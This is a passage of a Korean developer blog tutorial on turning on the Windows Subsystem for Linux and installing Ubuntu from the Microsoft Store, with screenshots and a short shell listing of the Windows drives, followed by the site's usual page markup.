<h4 class="wp-block-heading"> 제어판 실행</h4>



<figure class="wp-block-image is-resized"><img loading="lazy" decoding="async" src="http://www.daddyprogrammer.org/wp-content/uploads/2019/05/controlpannel.png" alt="" class="wp-image-2605" width="388" height="636" srcset="https://www.daddyprogrammer.org/wp-content/uploads/2019/05/controlpannel.png 388w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/controlpannel-150x246.png 150w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/controlpannel-300x492.png 300w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/controlpannel-256x420.png 256w" sizes="auto, (max-width: 388px) 100vw, 388px" /></figure>



<h4 class="wp-block-heading">제어판 &#8211; 프로그램</h4>



<figure class="wp-block-image is-resized"><img loading="lazy" decoding="async" src="http://www.daddyprogrammer.org/wp-content/uploads/2019/05/controlpannel_2.png" alt="" class="wp-image-2606" width="863" height="449" srcset="https://www.daddyprogrammer.org/wp-content/uploads/2019/05/controlpannel_2.png 863w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/controlpannel_2-768x400.png 768w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/controlpannel_2-150x78.png 150w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/controlpannel_2-300x156.png 300w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/controlpannel_2-696x362.png 696w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/controlpannel_2-807x420.png 807w" sizes="auto, (max-width: 863px) 100vw, 863px" /></figure>



<h4 class="wp-block-heading">프로그램 &#8211; Window 기능 켜기/끄기</h4>



<figure class="wp-block-image is-resized"><img loading="lazy" decoding="async" src="http://www.daddyprogrammer.org/wp-content/uploads/2019/05/controlpannel_3.png" alt="" class="wp-image-2607" width="858" height="289" srcset="https://www.daddyprogrammer.org/wp-content/uploads/2019/05/controlpannel_3.png 858w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/controlpannel_3-768x259.png 768w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/controlpannel_3-150x51.png 150w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/controlpannel_3-300x101.png 300w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/controlpannel_3-696x234.png 696w" sizes="auto, (max-width: 858px) 100vw, 858px" /><figcaption><br></figcaption></figure>



<h4 class="wp-block-heading">Linux용 window 하위 시스템 체크</h4>



<figure class="wp-block-image is-resized"><img loading="lazy" decoding="async" src="http://www.daddyprogrammer.org/wp-content/uploads/2019/05/controlpannel_4.png" alt="" class="wp-image-2608" width="414" height="367" srcset="https://www.daddyprogrammer.org/wp-content/uploads/2019/05/controlpannel_4.png 414w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/controlpannel_4-150x133.png 150w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/controlpannel_4-300x266.png 300w" sizes="auto, (max-width: 414px) 100vw, 414px" /></figure>



<h4 class="wp-block-heading">이제  Microsoft Store 앱을 실행합니다.</h4>



<figure class="wp-block-image is-resized"><img loading="lazy" decoding="async" src="http://www.daddyprogrammer.org/wp-content/uploads/2019/05/store.png" alt="" class="wp-image-2593" width="386" height="630" srcset="https://www.daddyprogrammer.org/wp-content/uploads/2019/05/store.png 386w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/store-150x245.png 150w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/store-300x490.png 300w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/store-257x420.png 257w" sizes="auto, (max-width: 386px) 100vw, 386px" /></figure>



<h4 class="wp-block-heading">Ubuntu 앱을 검색하여 설치합니다.</h4>



<figure class="wp-block-image is-resized"><img loading="lazy" decoding="async" src="http://www.daddyprogrammer.org/wp-content/uploads/2019/05/ubuntu.png" alt="" class="wp-image-2596" width="964" height="471" srcset="https://www.daddyprogrammer.org/wp-content/uploads/2019/05/ubuntu.png 964w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/ubuntu-768x375.png 768w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/ubuntu-150x73.png 150w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/ubuntu-300x147.png 300w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/ubuntu-696x340.png 696w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/ubuntu-860x420.png 860w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/ubuntu-533x261.png 533w" sizes="auto, (max-width: 964px) 100vw, 964px" /></figure>



<h4 class="wp-block-heading">설치 완료후 ubuntu 앱을 실행합니다. 또는 cmd창에서 bash라고 입력합니다.</h4>



<figure class="wp-block-image is-resized"><img loading="lazy" decoding="async" src="http://www.daddyprogrammer.org/wp-content/uploads/2019/05/ubuntu_app.png" alt="" class="wp-image-2599" width="386" height="635" srcset="https://www.daddyprogrammer.org/wp-content/uploads/2019/05/ubuntu_app.png 386w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/ubuntu_app-150x247.png 150w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/ubuntu_app-300x494.png 300w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/ubuntu_app-255x420.png 255w" sizes="auto, (max-width: 386px) 100vw, 386px" /></figure>



<p>최초 실행시 install을 위해 시간이 소요됩니다. 완료되면 사용자 계정을 등록하는 과정을 거치고 linux shell이 실행됩니다. ubuntu 리눅스 환경과 동일하다고 보면 됩니다.</p>



<figure class="wp-block-image is-resized"><img loading="lazy" decoding="async" src="http://www.daddyprogrammer.org/wp-content/uploads/2019/05/ubuntu7.png" alt="" class="wp-image-2600" width="957" height="503" srcset="https://www.daddyprogrammer.org/wp-content/uploads/2019/05/ubuntu7.png 957w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/ubuntu7-768x404.png 768w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/ubuntu7-150x79.png 150w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/ubuntu7-300x158.png 300w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/ubuntu7-696x366.png 696w, https://www.daddyprogrammer.org/wp-content/uploads/2019/05/ubuntu7-799x420.png 799w" sizes="auto, (max-width: 957px) 100vw, 957px" /></figure>



<p>ubuntu의 홈 디렉터리는 /home/사용자명 입니다. ubuntu에서 window의 파일시스템은 다음과 같이 접근 가능합니다.</p>



<pre class="EnlighterJSRAW" data-enlighter-language="generic" data-enlighter-theme="atomic" data-enlighter-highlight="" data-enlighter-linenumbers="false" data-enlighter-lineoffset="" data-enlighter-title="" data-enlighter-group="">$ cd /mnt/c
happydaddy@PC:/mnt/c$ ls
'$Recycle.Bin'   Config.Msi                ProgramData                  Windows        swapfile.sys
BOOTSECT.BAK   'Program Files'            Temp                         jdk-11.0.2+9 Boot           'Program Files (x86)'      Users                        pagefile.sys
happydaddy@kimyonghwa-PC:/mnt/c$ cd /mnt/d
happydaddy@kimyonghwa-PC:/mnt/d$ ls
'$RECYCLE.BIN'   DriversBackup  'System Volume Information'</pre>
<fieldset><legend>연재글 이동</legend><span class="series-nav-left"></span><br><span class="series-nav-right"><a href="https://www.daddyprogrammer.org/post/14536/windows-powershell-oh-my-posh/" title="[다음글] Windows powershell을 mac terminal처럼 예쁘게 꾸며보자(Oh-My-Posh)">[다음글] Windows powershell을 mac terminal처럼 예쁘게 꾸며보자(Oh-My-Posh)</a></span></fieldset><div class="td-a-rec td-a-rec-id-content_bottom  tdi_5 td_block_template_1">
<style>.tdi_5.td-a-rec{text-align:center}.tdi_5.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_5 .td-element-style{z-index:-1}.tdi_5.td-a-rec-img{text-align:left}.tdi_5.td-a-rec-img img{margin:0 auto 0 0}.tdi_5 .td_spot_img_all img,.tdi_5 .td_spot_img_tl img,.tdi_5 .td_spot_img_tp img,.tdi_5 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_5.td-a-rec-img{text-align:center}}</style><ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5331972493888131"
     data-ad-slot="5793802524"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.daddyprogrammer.org/post/tag/bash/">Bash</a></li><li><a href="https://www.daddyprogrammer.org/post/tag/developermode/">DeveloperMode</a></li><li><a href="https://www.daddyprogrammer.org/post/tag/openssh/">OpenSSH</a></li><li><a href="https://www.daddyprogrammer.org/post/tag/ubuntu/">Ubuntu</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.daddyprogrammer.org/post/1489/windows10-ubuntu-bash-shell/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style7 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.daddyprogrammer.org%2Fpost%2F1489%2Fwindows10-ubuntu-bash-shell%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Windows10+OpenSSH+%ED%81%B4%EB%9D%BC%EC%9D%B4%EC%96%B8%ED%8A%B8+%ED%99%9C%EC%84%B1%ED%99%94%2C+%EA%B0%9C%EB%B0%9C%EC%9E%90+%EB%AA%A8%EB%93%9C+%2B+Ubuntu+Linux+%ED%99%9C%EC%84%B1%ED%99%94&url=https%3A%2F%2Fwww.daddyprogrammer.org%2Fpost%2F1489%2Fwindows10-ubuntu-bash-shell%2F&via=%EC%95%84%EB%B9%A0%ED%94%84%EB%A1%9C%EA%B7%B8%EB%9E%98%EB%A8%B8%EC%9D%98+%EC%A2%8C%EC%B6%A9%EC%9A%B0%EB%8F%8C+%EA%B0%9C%EB%B0%9C%ED%95%98%EA%B8%B0%21" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?Windows10+OpenSSH+%ED%81%B4%EB%9D%BC%EC%9D%B4%EC%96%B8%ED%8A%B8+%ED%99%9C%EC%84%B1%ED%99%94%2C+%EA%B0%9C%EB%B0%9C%EC%9E%90+%EB%AA%A8%EB%93%9C+%2B+Ubuntu+Linux+%ED%99%9C%EC%84%B1%ED%99%94%0D%0Ahttps://www.daddyprogrammer.org/post/1489/windows10-ubuntu-bash-shell/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-naver" href="https://share.naver.com/web/shareView.nhn?url=https://www.daddyprogrammer.org/post/1489/windows10-ubuntu-bash-shell/&title=Windows10+OpenSSH+%ED%81%B4%EB%9D%BC%EC%9D%B4%EC%96%B8%ED%8A%B8+%ED%99%9C%EC%84%B1%ED%99%94%2C+%EA%B0%9C%EB%B0%9C%EC%9E%90+%EB%AA%A8%EB%93%9C+%2B+Ubuntu+Linux+%ED%99%9C%EC%84%B1%ED%99%94" title="Naver" ><div class="td-social-but-icon"><i class="td-icon-naver"></i></div><div class="td-social-but-text">Naver</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Windows10 OpenSSH 클라이언트 활성화, 개발자 모드 + Ubuntu Linux 활성화&body=https://www.daddyprogrammer.org/post/1489/windows10-ubuntu-bash-shell/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.daddyprogrammer.org/post/1287/spring-oauth2-authorizationserver-database/">Spring Boot Oauth2 &#8211; AuthorizationServer : DB처리, JWT 토큰 방식 적용</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.daddyprogrammer.org/post/1601/redis-cluster/">Redis &#8211; cluster</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.daddyprogrammer.org/post/author/happydaddy/" aria-label="author-photo"><img alt='happydaddy' src='https://secure.gravatar.com/avatar/7c3685254fabed13216c5dbd1b17bdc2?s=96&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7c3685254fabed13216c5dbd1b17bdc2?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.daddyprogrammer.org/post/author/happydaddy/">happydaddy</a></span></div><div class="td-author-url"><a href="https://www.daddyprogrammer.org/">https://www.daddyprogrammer.org/</a></div><div class="td-author-description">The beginning is half of the whole.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/happydaddy1004" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:codej99@naver.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="happydaddy"><meta itemprop="url" content="https://www.daddyprogrammer.org/post/author/happydaddy/"></span><meta itemprop="datePublished" content="2019-04-24T09:16:43+09:00"><meta itemprop="dateModified" content="2022-02-17T18:54:02+09:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.daddyprogrammer.org/post/1489/windows10-ubuntu-bash-shell/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.daddyprogrammer.org/wp-content/uploads/2020/07/daddys-logo-small.png"></span><meta itemprop="name" content="아빠프로그래머의 좌충우돌 개발하기!"></span><meta itemprop="headline " content="Windows10 OpenSSH 클라이언트 활성화, 개발자 모드 + Ubuntu Linux 활성화"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.daddyprogrammer.org/wp-content/uploads/2019/04/ubuntu-windows.jpg"><meta itemprop="width" content="634"><meta itemprop="height" content="309"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_6","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1489,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_related_posts";
block_tdi_6.post_count = "3";
block_tdi_6.found_posts = "12";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "4";
tdBlocksArray.push(block_tdi_6);
</script><h4 class="td-related-title td-block-title"><a id="tdi_7" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_6" href="#">RELATED ARTICLES</a><a id="tdi_8" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_6" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_6 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.daddyprogrammer.org/post/14536/windows-powershell-oh-my-posh/"  rel="bookmark" class="td-image-wrap " title="Windows powershell을 mac terminal처럼 예쁘게 꾸며보자(Oh-My-Posh)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Windows powershell을 mac terminal처럼 예쁘게 꾸며보자(Oh-My-Posh)" data-type="image_tag" data-img-url="https://www.daddyprogrammer.org/wp-content/uploads/2021/01/powershell-logo-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.daddyprogrammer.org/post/14536/windows-powershell-oh-my-posh/"  rel="bookmark" title="Windows powershell을 mac terminal처럼 예쁘게 꾸며보자(Oh-My-Posh)">Windows powershell을 mac terminal처럼 예쁘게 꾸며보자(Oh-My-Posh)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.daddyprogrammer.org/post/11524/gatling-rest-api-load-testing-by-scala/"  rel="bookmark" class="td-image-wrap " title="Gatling을 이용한 웹 애플리케이션 부하  테스트(2) &#8211; Scala로 테스트 코드 작성하기" ><img class="entry-thumb" src="[data-uri]" alt="" title="Gatling을 이용한 웹 애플리케이션 부하  테스트(2) &#8211; Scala로 테스트 코드 작성하기" data-type="image_tag" data-img-url="https://www.daddyprogrammer.org/wp-content/uploads/2020/06/gatling-load-test-2-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.daddyprogrammer.org/post/11524/gatling-rest-api-load-testing-by-scala/"  rel="bookmark" title="Gatling을 이용한 웹 애플리케이션 부하  테스트(2) &#8211; Scala로 테스트 코드 작성하기">Gatling을 이용한 웹 애플리케이션 부하  테스트(2) &#8211; Scala로 테스트 코드 작성하기</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.daddyprogrammer.org/post/10230/scouter-apm-jvm-was-os-monitoring/"  rel="bookmark" class="td-image-wrap " title="Scouter APM(Application Performance Monitoring)을 이용한 Java 서비스 모니터링" ><img class="entry-thumb" src="[data-uri]" alt="" title="Scouter APM(Application Performance Monitoring)을 이용한 Java 서비스 모니터링" data-type="image_tag" data-img-url="https://www.daddyprogrammer.org/wp-content/uploads/2020/04/scouter-logo-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.daddyprogrammer.org/post/10230/scouter-apm-jvm-was-os-monitoring/"  rel="bookmark" title="Scouter APM(Application Performance Monitoring)을 이용한 Java 서비스 모니터링">Scouter APM(Application Performance Monitoring)을 이용한 Java 서비스 모니터링</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_authors td_block_widget tdi_9 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" >
<style>.td_top_authors{margin-bottom:64px}.td_top_authors img{position:absolute;max-width:70px;left:0}.td_top_authors .item-details{margin-left:85px;position:relative;height:70px;top:1px}.td_top_authors .item-details span{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);padding:3px 7px;color:#fff;font-size:9px;font-style:normal;font-weight:bold;margin-right:5px}.td_top_authors .td-active .td-author-post-count{background-color:var(--td_theme_color,#4db2ec)}.td_top_authors .td-active .td-author-comments-count{background-color:var(--td_theme_color,#4db2ec);opacity:0.8}.td_top_authors .td-active .td-authors-name a{color:var(--td_theme_color,#4db2ec)}.td_top_authors .td_mod_wrap{min-height:70px;padding-top:9px;padding-bottom:9px;border:1px solid #fff}.td_top_authors .td_mod_wrap:hover{border:1px solid #ededed}.td_top_authors .td_mod_wrap:hover .td-author-post-count{background-color:var(--td_theme_color,#4db2ec)}.td_top_authors .td_mod_wrap:hover .td-author-comments-count{background-color:var(--td_theme_color,#4db2ec);opacity:0.8}.td_top_authors .td_mod_wrap:hover .td-authors-name a{color:var(--td_theme_color,#4db2ec)}.td_top_authors .block-title{margin-bottom:16px}.td_top_authors .td-authors-url{display:table;position:relative;top:-2px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#999}.td_top_authors .td-authors-url a{color:#999;font-family:Verdana,Geneva,sans-serif;font-size:11px;font-style:italic}.td_top_authors .td-authors-name a{padding-bottom:4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;color:#222;line-height:18px;font-weight:600;display:inline-block}.td_top_authors .td-authors-name a:after{content:'';height:96px;position:absolute;right:0;top:-15px;width:324px}.td_top_authors .td-author-post-count{background-color:#222}.td_top_authors .td-author-comments-count{background-color:#444}@media (min-width:768px) and (max-width:1018px){.td_top_authors img{max-width:55px}}@media (min-width:768px) and (max-width:1018px){.td_top_authors .item-details{height:55px;margin-left:70px}}@media (min-width:768px) and (max-width:1018px){.td_top_authors .td-authors-url{display:none}}@media (min-width:1019px) and (max-width:1140px){.td_top_authors .td-authors-name a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_top_authors .td-authors-name a:after{width:228px}}@media (max-width:767px){.td_top_authors .td-authors-name a:after{width:100%}}</style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.daddyprogrammer.org/post/author/happydaddy/"><img alt='happydaddy' src='https://secure.gravatar.com/avatar/7c3685254fabed13216c5dbd1b17bdc2?s=70&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7c3685254fabed13216c5dbd1b17bdc2?s=140&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.daddyprogrammer.org/post/author/happydaddy/">happydaddy</a></div><span class="td-author-post-count">133 POSTS</span><span class="td-author-comments-count">18 COMMENTS</span><div class="td-authors-url"><a href="https://www.daddyprogrammer.org/">https://www.daddyprogrammer.org/</a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.daddyprogrammer.org/post/author/happymommy/"><img data-del="avatar" alt="happymommy" src='https://www.daddyprogrammer.org/wp-content/uploads/2021/11/cats--300x300.png' class='avatar pp-user-avatar avatar-70 photo ' height='70' width='70'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.daddyprogrammer.org/post/author/happymommy/">happymommy</a></div><span class="td-author-post-count">0 POSTS</span><span class="td-author-comments-count">0 COMMENTS</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.daddyprogrammer.org/post/author/zoonykim/"><img data-del="avatar" alt="zoony kim" src='https://www.daddyprogrammer.org/wp-content/uploads/nsl_avatars/2144066d5ea9772ed9df889bdade5a86.jpg' class='avatar pp-user-avatar avatar-70 photo ' height='70' width='70'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.daddyprogrammer.org/post/author/zoonykim/">zoony kim</a></div><span class="td-author-post-count">0 POSTS</span><span class="td-author-comments-count">0 COMMENTS</span><div class="td-authors-url"><a href=""></a></div></div></div></div><aside id="mc4wp_form_widget-2" class="td_block_template_1 widget mc4wp_form_widget-2 widget_mc4wp_form_widget"><h4 class="block-title"><span>NEWS LETTER</span></h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.6 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-14595" method="post" data-id="14595" data-name="signup form" ><div class="mc4wp-form-fields"><!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
	
		<div id="mc_embed_signup_scroll">
			<div class="indicates-required"></div>
			<div class="mc-field-group">
				<label for="mce-EMAIL">Email 등록하고 블로그 새 소식을 받아보세요~^^</label>
				<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL" placeholder="Email">
			</div>
			<div id="mce-responses" class="clear">
				<div class="response" id="mce-error-response" style="display:none"></div>
				<div class="response" id="mce-success-response" style="display:none"></div>
			</div>
			<!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
			<div style="position: absolute; left: -5000px;" aria-hidden="true">
				<input type="text" name="b_6fba296244f279d98cadf13a5_c498d03fad" tabindex="-1" value="">
			</div>
			<div class="clear">
				<input type="submit" value="구독하기" name="subscribe" id="mc-embedded-subscribe" class="button">
			</div>
		</div>
	
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script>
<script type='text/javascript'>
	(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday';}(jQuery));var $mcj = jQuery.noConflict(true);
</script>
<!--End mc_embed_signup--></div><label style="display: none !important;">당신이 인간이라면 이 필드를 비워두세요: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1766723545" /><input type="hidden" name="_mc4wp_form_id" value="14595" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside><div class="td-a-rec td-a-rec-id-sidebar  sidebar_margin tdi_10 td_block_template_1">
<style>.tdi_10.td-a-rec{text-align:center}.tdi_10.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_10 .td-element-style{z-index:-1}.tdi_10.td-a-rec-img{text-align:left}.tdi_10.td-a-rec-img img{margin:0 auto 0 0}.tdi_10 .td_spot_img_all img,.tdi_10 .td_spot_img_tl img,.tdi_10 .td_spot_img_tp img,.tdi_10 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_10.td-a-rec-img{text-align:center}}</style><!-- renew-sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5331972493888131"
     data-ad-slot="2575914145"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="td_block_wrap td_block_1 td_block_widget tdi_11 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_11" >
<style>
.td-theme-wrap .tdi_11 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_11 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_11 .td-subcat-item .td-cur-simple-item {
                color: #58ACFA;
            }

            .td-theme-wrap .tdi_11 .block-title > *,
            .td-theme-wrap .tdi_11 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #58ACFA;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_11 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_11 .block-title {
                border-color: #58ACFA;
            }

            
            .td-theme-wrap .tdi_11 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_11 .td_quote_on_blocks,
            .td-theme-wrap .tdi_11 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_11 .td-opacity-read .td-read-more a:hover,
